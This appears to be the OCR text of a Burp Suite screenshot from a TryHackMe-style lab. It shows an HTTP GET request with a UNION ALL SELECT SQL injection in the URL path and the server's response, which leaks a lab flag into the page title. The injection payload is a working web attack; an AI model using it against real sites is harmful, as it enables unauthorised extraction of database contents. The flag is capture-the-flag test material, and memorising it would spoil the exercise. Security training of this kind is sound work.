 Request
Pretty Raw Hex
\n
1 GET /about/0 UNION ALL SELECT notes,null,null,null,null FROM people WHERE id = 1 HTTP/1.1
2 Host: 10.10.205.165
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Jan 2025 17:27:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3430
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh} None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
22 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
23 <div class="container px-5">